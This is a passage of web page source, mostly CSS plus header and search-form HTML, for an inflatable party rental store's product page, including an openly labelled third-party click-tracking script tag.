    font-weight: 600;
    }
    .cart_table_container .cart_item_name, .cart_table_container .cart_item_details, .cart_table_container table[width*='100'] td:nth-child(2) font {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Logo Styling */
.logo {
    display: block;
    margin: 0 auto;
}

.logo img {
    width: 100%;
    max-width: 180px;
    max-height: 80px;
    margin: -5px 0 0 0;
}

/* End Logo Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
#search_box {
    margin: 20px 0 !important;
    border-radius: 5px;
    border: none;
    padding-bottom: 0 !important;
}

#item_search_box {
    background: #01073b;
    color: #fff !important;
    border-radius: 0 !important;
    font-weight: 600;
    box-shadow: -2px 0 1px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

input#search_items {
    width: 100%;
    padding-left: 20px;
}

#search_box {
    overflow: hidden;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td {
    display: inline-block;
    width: 80%;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    display: inline-block;
    width: 20%;
    padding-left: 0 !important;
}

input#item_search_box {
    display: block;
    padding: 8px 18px;
    font-weight: 600;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text],
#item_search_box {
    height: 45px !important;
    font-size: 1em !important;
    line-height: 1.1em !important;
}

#item_search_box {
    border: none !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(1) input[type=text] {
    width: 100%;
    border: 1px solid #cccccc !important;
}

#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    margin-bottom: 1px;
}

#search_box > table > tbody > tr,
#search_box > table > tbody > tr > td,
#search_box > table > tbody > tr > td > table,
#search_box > table > tbody > tr > td > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2),
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody,
#search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr {
    display: block;
}

.ers_store_table > tbody > tr > td[align=center]:not(:nth-child(2)),
.ers_store_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_category_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
.ers_item_table > tbody > tr > td > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)),
#search_box > table > tbody > tr > td > table > tbody > tr > td:not(:nth-child(2)),
#cart_container > table:nth-child(1) > tbody > tr:nth-child(2) > td:not(:nth-child(2)) {
    display: none;
}

#order_header_container > span {
    display: inline-block;
    color: #fff;
    background-color: #f31508;
    padding: 8px;
    margin-top: 10px;
    width: 100%;
}

div#order_header_container {
    background: none !important;
    padding: 0;
    margin: 5px 5px 0 5px;
}

div#order_header_container + div {
    border: 1px solid #cccccc;
    margin: 0 5px 5px 5px;
}

#order_header_container input#item_search_box {
    width: 100%;
}

#order_header_container .header_search_box {
    display: none;
    width: 100%;
    position: static;
    margin: 0 !important;
}

#order_header_container > span {
    display: inline-block;
    width: 100%;
}

@media (max-width: 767px) {
    #search_box {
    margin: 20px 15px !important;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td,
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    width: 100%;
    }
    #search_box > table > tbody > tr > td > table > tbody > tr > td:nth-child(2) > table > tbody > tr > td:nth-child(2) {
    margin-top: 5px;
    }
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/* Social Media Styling */
.social-media {
    margin: 10px auto;
    text-align: center;
}

.social-media a {
    font-size: 20px;
    width: 40px;
    height: 40px;
    margin: 0 2px;
    background: #0BB02B;
    border-radius: 100%;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff !important;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-flex-line-pack: center;
        align-content: center;
    -ms-flex-align: center;
        align-items: center;
}

/* End Social Media Styling */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.store {
    background: none !important;
}

.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(33.333% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
}

@media (min-width: 768px) and (max-width: 991px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    float: left;
    width: calc(50% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
}

@media (max-width: 767px) {
    .store > .container .row div.col-md-4,
    .store section div[id*='container_'] {
    margin: 5px;
    width: calc(100% - 10px);
    box-shadow: 0 0 10px 0 rgba(84, 84, 84, 0.35);
    }
    .btn-f7b0292, .btn-lg, .btn {
    white-space: inherit;
    }
}

.panel-default {
    box-shadow: none;
    border: none !important;
}

.panel-default > .panel-heading {
    background-color: transparent !important;
    border: none;
}

.panel-group .panel {
    margin-bottom: 0;
}

.panel-title {
    font-family: 'sans-serif', !important;
    color: #222 !important;
    font-size: 1.2rem;
    font-weight: 600;
}

.panel-title a {
    font-size: 18px;
    color: #7b7b7b;
}

.panel-heading i {
    margin-top: -25px;
    color: #e2dfdf;
}

.panel-body {
    padding-bottom: 2.66rem;
}

.store .category_text {
    display: block;
    text-align: center;
    font-size: 2.4rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
}

.store .category_title {
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1.1em;
    clear: both;
    font-family: 'sans-serif', !important;
    color: #000;
}

/*<!--========================================================-->*/
/*<!-- Fixes background and text color of all ers_page_ pages -->*/
/*<!--========================================================-->*/

body[class^="ers_page_"]:not(.ers_page_home),
body[class^="ers_category_"],
body[class^="ers_items_"] {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
    color: var(--color-theme-4) !important;
}
body[class^="ers_category_"] div.ers_category_description {
    color: Black !important;
}
body[class^="ers_page_"]:not(.ers_page_home) section:not(.accordion-section) {
    margin-bottom: 50px;
}
.panel > .panel-collapse {
    background: var(--color-theme-1);
}
.feature-section-red img {
    max-width: 100%;
}
.btn .btn-lg .btn-primary {
    margin-bottom: 20px;
}
/*Other Cutom Styles*/
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] #main_section_editor_container .store>.container>.row section img:hover {
    transform: scale(.95);
}
body[class*=ers_category_] .ers-item-button.button-style {
    background: -webkit-gradient(linear,left top,left bottom,from(#a31fcf),to(#8105aa))!important;
    background: linear-gradient(180deg,#a31fcf,#8105aa)!important;
    border: none!important;
    font-size: 20px!important;
    font-weight: 700!important;
}
body[class*=ers_category_] .ers-item-button.button-style:hover {
    background: -webkit-gradient(linear,left top,left bottom,from(#8105aa),to(#a31fcf))!important;
    background: linear-gradient(180deg,#8105aa,#a31fcf)!important;
}
body[class*=ers_category_] .ers-item-button.button-style:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f07a";
    padding-left: 10px;
    font-weight: 900;
    display: inline-block;
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
body[class*=ers_category_] .ers-item-button.button-style:hover:after {
    -webkit-transform: rotate(-5deg) scale(1.1);
    transform: rotate(-5deg) scale(1.1);
}
body[class*=ers_category_] font.item_price {
    color: #ea2b2b!important;
    font-weight: 700;
}
body[class*=ers_category_] .ers-item-header {
    font-size: 1.5rem;
    font-weight: 700;
    color: #fff;
    line-height: 1.1em;
    clear: both;
}
.store > .container .row div.col-md-4,
.store section div[id*='container_'] {
    border: 1px solid white;
}
body[class^="ers_items_"] .well.well-lg.basic-item-page {
    background: inherit;
}
body[class^="ers_items_"] .describe-list-content {
    color: black;
}
body[class^="ers_items_"] h1,
body[class^="ers_items_"] .h1,
body[class^="ers_items_"] h2,
body[class^="ers_items_"] .h2,
body[class^="ers_items_"] h3,
body[class^="ers_items_"] .h3,
body[class^="ers_items_"] h4,
body[class^="ers_items_"] .h4,
body[class^="ers_items_"] h5,
body[class^="ers_items_"] .h5,
body[class^="ers_items_"] h6,
body[class^="ers_items_"] .h6 {
    font-family: 'Rubik', sans-serif;
}

body[class^="ers_items"] .well, body[class^="ers_items"] .panel, body[class^="ers_items"] .bg-item {
 background: #01073b !important;
}

.ers-premium-header .product-search-input {
    color: black;
}

.twolists .panel-heading {
    background: red !important;
    color: #fff !important;
    border: 1px solid red !important;
}

.twolists .panel-default {
    border: 1px solid red !important;
    box-shadow: none;
    color: #000 !important;
}

.twolists .panel-primary ul {
    color: #000 !important;
}

.twolists .panel-primary {
    border-color: #ff0000 !important;
}

.ers-image-block01 > img, .imageBlockContainer img, img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .local-surge {
        flex-direction: column !important;
    }

    .local-surge iframe {
        padding-left: 20px !important;
        padding-right: 20px !important;
        padding-top: 20px !important;
    }
    
    h1, .h1 {
        font-size: 2rem;
    }
    
    h2, .h2 {
        font-size: 1.5rem;
    }
    
    h3, .h3 {
        font-size: 1.1rem;
    }
    
    h4, .h4 {
        font-size: 1.0rem;
    }
    
    h5, .h5 {
        font-size: 1.0rem;
    }
    
    h6, .h6 {
        font-size: 1.0rem;
    }
    
    .item-page .item-title {
    font-size: 1.8em !important;
    }
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 25px !important;
}

#quickview-inner .well.well-lg.basic-item-page {
    color: #414141;
}

</style>
<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->


</head><body class='ers_items_flying_froggy_game'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/pmagic/banner/full/wreckingball.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: normal;
							background-color:transparent;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-header {
    z-index: 2000;
    margin-top: 225px;
}
.ers-premium-header .mobile-banner {
    padding: 15px 15px 10px;
    margin-top: -5px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    background-color: var(--color-theme-3);
}
.ers-premium-header .mobile-ar-button,
.ers-premium-header .mobile-phone-link {
    font-weight: 500;
    color: var(--color-theme-6);
}
.ers-premium-header .header-top {
    width: 100%;
    padding: 10px;
    display: flex;
    flex-direction: column;
    position: fixed;
    top: 0;
    z-index: 2500;
    background-color: black;
    background-color: var(--color-theme-1);
}
.ers-premium-header .header-top.active {
    box-shadow: 0 0 5px #707070;
}
.ers-premium-header .header-logo-wrapper {
    height: 150px;
    width: 100%;
    margin: 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.1s;
    align-self: center;
}
.ers-premium-header .header-logo-wrapper.active {
    height: 0;
    margin: 0;
}
.ers-premium-header .header-logo {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .hamburger-icon {
    fill: var(--color-theme-4);
}
.ers-premium-header .mobile-header-container {
    display: flex;
    flex-direction: row;
    flex-grow: 1;
    align-items: center;
}
.ers-premium-header .product-search-container {
    flex-grow: 1;
}
.ers-premium-header .product-search-form {
    background-color: #fff;
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 10px;
    margin: 0 10px;
    border-radius: 5px;
}
.ers-premium-header .product-search-input {
    border: none;
    padding: 0;
    flex-grow: 1;
}
.ers-premium-header .product-search-input:focus-visible {
    outline: none;
}
.ers-premium-header .product-search-button {
    background: none;
    border: none;
    display: flex;
    padding: 0;
}
.ers-premium-header .product-search-icon {
    height: 20px;
    width: 20px;
    fill: var(--color-theme-2);
}
.ers-premium-header .product-search-list {
    margin: 0;
    padding: 0;
    right: 0;
    left: 0;
    position: absolute;
    max-height: 80vh;
    overflow-y: scroll;
    background-color: #fff;
    box-shadow: 0 3px 5px #707070;
}
.ers-premium-header .product-search-list::-webkit-scrollbar-thumb {
    background-color: #808080;
}
.ers-premium-header .product {
    list-style-type: none;
}
.ers-premium-header .product-link {
    color: #222;
}
.ers-premium-header .product-link:hover {
    color: #222;
    text-decoration: none;
}
.ers-premium-header .product-details {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: center;
    transition: 0.25s;
    border-top: solid 2px #eee;
    border-left: solid 2px #eee;
}
.ers-premium-header .product-search-list > li:last-child > .product-link > .product-details {
    border-bottom: solid 2px #eee;
}
.ers-premium-header .product-details:hover {
    background-color: #eee;
}
.ers-premium-header .product-image-wrapper {
    width: 60px;
    height: 60px;
    margin: 5px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.ers-premium-header .product-image {
    max-width: 100%;
    max-height: 100%;
}
.ers-premium-header .product-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .category-name {
    font-size: 12px
}
.ers-premium-header .product-price {
    font-size: 14px;
    margin: 0 15px;
    font-weight: 500;
}
.ers-premium-header .header-phone-number:hover .header-phone-icon,
.ers-premium-header .header-phone-number:hover .header-phone-number-text {
    filter: brightness(90%);
}
.ers-premium-header .header-phone-number {
    display: flex;
    flex-direction: row;
    align-items: center;
}
.ers-premium-header .header-phone-icon {
    height: 32px;
    width: 32px;
    margin-right: 5px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-4);
}
.ers-premium-header .header-phone-number-text {
    font-size: 32px;
    display: none;
    color: white;
    color: var(--color-theme-4);
}

.ers-premium-header .header-bottom {
    width: 100%;
    padding: 10px;
    margin-top: -268px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    transition: 0.25s;
    position: fixed;
    left: -100%;
    height: 100%;
    z-index: 3000;
    overflow-y: scroll;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-bottom::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-category-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    position: fixed;
    box-shadow: 0 3px 5px #222;
    z-index: 2500;
    left: -105%;
    top: 0;
    height: 100%;
    width: 100%;
    transition: left 0.25s ease-in-out;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .header-category-container.active {
    left: 0;
}
.ers-premium-header .header-nav-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .header-nav-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .header-nav-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-item {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 2px 10px;
}
.ers-premium-header .megamenu-image-container {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 50px;
}
.ers-premium-header .megamenu-image {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .megamenu-title {
    font-size: 16px;
    margin: 0 10px;
    font-weight: 500;
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .megamenu-link {
    cursor: pointer;
}
.ers-premium-header .megamenu-modal-container {
    display: none;
}
.ers-premium-header .megamenu-category-container {
    width: 100%;
    overflow-y: scroll;
}
.ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .header-bottom.active {
    left: 0;
}
.ers-premium-header .header-nav-container {
    margin: 0;
    padding: 15px 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ers-premium-header .close-hamburger-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
    margin: 5px 0;
    align-self: flex-start;
}
.ers-premium-header .close-hamburger-icon {
    fill: var(--color-theme-6);
}
.ers-premium-header .header-nav-item {
    list-style-type: none;
    margin: 12px 0;
}
.ers-premium-header .header-nav-container > .header-nav-item > a.link-style {
    color: white;
    color: var(--color-theme-6);
}
.ers-premium-header .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-header .dropdown-menu > .header-nav-item > a {
    padding: 5px;
}
.ers-premium-header .header-bottom-right {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.ers-premium-header .recently-viewed-button,
.ers-premium-header .header-book-now-button {
    margin: 8px 0;
}
.ers-premium-header .recently-viewed-wrapper-header {
    display: flex;
    align-items: center;
    position: relative;
}
.ers-premium-header .recently-viewed-button {
    border-radius: 5px;
    padding: 8px 18px;
    transition: 0.25s;
    cursor: pointer;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button {
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-button:hover {
    color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-container {
    display: none;
    opacity: 0;
    position: fixed;
    flex-direction: column;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: 0.25s;
    z-index: 3500;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-header .recently-viewed-items-container {
    overflow-y: scroll;
}
.ers-premium-header .recently-viewed-items-container::-webkit-scrollbar-thumb {
    background-color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-container {
    display: flex;
    flex-direction: row;
    margin: 15px 10px;
}
.ers-premium-header .recently-viewed-back-button {
    cursor: pointer;
    height: 36px;
    width: 36px;
}
.ers-premium-header .recently-viewed-back-icon {
    transform: scaleX(-1);
    fill: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-back-button-title {
    font-size: 28px;
    margin-left: 25px;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-viewed-item {
    display: flex;
    flex-direction: row;
    padding: 10px;
}
.ers-premium-header .recently-item-picture-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    width: 60px;
    margin-right: 20px;
}
.ers-premium-header .recently-item-picture {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-header .recently-item-content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: var(--color-theme-6);
}
.ers-premium-header .recently-item-name {
    font-size: 14px;
    font-weight: 500;
}
.ers-premium-header .recently-item-price {
    font-size: 12px;
}
.ers-premium-header .header-book-now-button {
    background-color: black;
    background-color: var(--color-theme-2);
}
.ers-premium-header .cart-container {
    position: relative;
    display: flex;
    margin: 15px 0;
}
.ers-premium-header .cart-icon {
    height: 30px;
    transition: 0.25s;
    filter: brightness(100%);
    fill: var(--color-theme-6);
}
.ers-premium-header .cart-icon:hover {
    filter: brightness(90%);
}
.ers-premium-header .cart-count-indicator {
    position: absolute;
    top: -10px;
    left: 15px;
    width: 25px;
    height: 25px;
    font-size: 16px;
    border-radius: 100px;
    text-align: center;
    color: var(--color-theme-5);
}
.ers-premium-header .cart-count-indicator {
    background-color: var(--color-theme-2);
}
@media only screen and (min-width: 600px) {
    .ers-premium-header .product-search-list {
        margin-left: 10px;
        right: unset;
        left: unset;
    }
}
@media only screen and (min-width: 992px) {
    .ers-premium-header {
        margin-top: 0;
    }
    .ers-premium-header .mobile-banner {
        display: none;
    }
    .ers-premium-header .header-top {
        flex-direction: row;
        align-items: center;
        z-index: 4500;
    }
    .ers-premium-header .header-logo-wrapper {
        width: unset;
        max-width: 400px;
    }
    .ers-premium-header .header-logo-wrapper,
    .ers-premium-header .header-logo-wrapper.active {
        margin: 0 10px;
    }
    .ers-premium-header .header-logo-wrapper.active {
        height: 50px;
    }
    .ers-premium-header .hamburger-button,
    .ers-premium-header .close-hamburger-button {
        display: none;
    }
    .ers-premium-header .header-phone-number {
        margin: 0 10px;
    }
    .ers-premium-header .header-phone-number-text {
        display: initial;
    }
    .ers-premium-header .header-bottom {
        width: 100%;
        padding: 10px 25px;
        margin-top: 170px;
        overflow-y: initial;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
        left: unset;
        z-index: unset;
        height: unset;
    }
    .ers-premium-header .header-bottom.active {
        left: unset;
    }
    .ers-premium-header .header-nav-container {
        flex-direction: row;
        align-items: center;
        padding: 0;
    }
    .ers-premium-header .header-bottom-right {
        flex-direction: row;
    }
    .ers-premium-header .header-nav-item {
        margin: 0 12px;
    }
    .ers-premium-header .recently-viewed-button,
    .ers-premium-header .header-book-now-button {
        margin: 0 10px;
    }
    .ers-premium-header .recently-viewed-button {
        z-index: 4000;
    }
    .ers-premium-header .recently-viewed-container {
        position: absolute;
        width: unset;
        height: auto;
        max-height: 400px;
        top: 50px;
        left: -300px;
        right: 0;
        border-radius: 5px;
        box-shadow: 0 3px 5px #707070;
        border: solid 2px var(--color-theme-6);
    }
    .ers-premium-header .recently-viewed-back-button-container {
        display: none;
    }
    .ers-premium-header .cart-container {
        margin: 0 10px;
    }
    .ers-premium-header .megamenu-modal-container {
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.5);
        z-index: 10000;
        display: none;
        opacity: 0;
    }
    .ers-premium-header .megamenu-modal-container.active {
        display: initial;
    }
    .ers-premium-header .megamenu-modal {
        height: 80%;
        width: 60%;
        border-radius: 5px;
        box-shadow: 0 0 5px #222;
        background-color: #fff;
        margin: 5% auto;
    }
    .ers-premium-header .megamenu-modal-header {
        margin: 0 50px 25px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        border-bottom: solid 2px #eee;
    }
    .ers-premium-header .close-megamenu {
        font-size: 55px;
        font-weight: 500;
        cursor: pointer;
        color: grey;
        color: #222;
    }
    .ers-premium-header .modal-header-text {
        font-size: 36px;
        color: grey;
        color: var(--color-theme-1);
    }
    .ers-premium-header .categories-searchbar {
        font-size: 16px;
        color: #222;
        padding: 0 10px;
        height: 45px;
        border-radius: 5px;
    }
    .ers-premium-header .megamenu-category-container {
        display: flex;
        flex-direction: row;
        justify-content: flex-start;
        flex-wrap: wrap;
        padding: 0 5%;
        overflow-y: scroll;
        max-height: 75%;
    }
    .ers-premium-header .megamenu-category-container::-webkit-scrollbar-thumb {
        background-color: #808080;
    }
    .ers-premium-header .megamenu-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 33.333333%;
        margin: 0 0 15px;
    }
    .ers-premium-header .megamenu-image-container {
        height: 125px;
        width: 125px;
        display: flex;
        align-items: center;
    }
    .ers-premium-header .megamenu-image {
        max-height: 100%;
        max-width: 100%;
    }
    .ers-premium-header .megamenu-title {
        white-space: initial;
        font-size: 16px;
        line-height: initial;
        text-align: center;
        color: #222;
        max-width: 150px;
    }
}
@media only screen and (min-width: 1200px) {
    .ers-premium-header .megamenu-item {
        width: 25%;
    }
}
@media only screen and (min-width: 1400px) {
    .ers-premium-header .megamenu-item {
        width: 20%;
    }
}
@media only screen and (min-width: 1650px) {
    .ers-premium-header .megamenu-item {
        width: 16.666666%;
    }
}
@media only screen and (min-width: 1900px) {
    .ers-premium-header .megamenu-item {
        width: 14.285714%;
    }
}
</style>
<div class="ers-premium-header">
    <div class="header-top">
        <a class="header-logo-wrapper" href="/">
            <img src="//files.sysers.com/cp/upload/pmagic/editor/logo.png" class="header-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        <div class="mobile-header-container">
            <a class="hamburger-button">
                <svg class="hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 17h-12v-2h12v2zm0-4h-12v-2h12v2zm0-4h-12v-2h12v2z"/>
                </svg>
            </a>
            <div class="product-search-container">
                <form action="" class="product-search-form">
                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
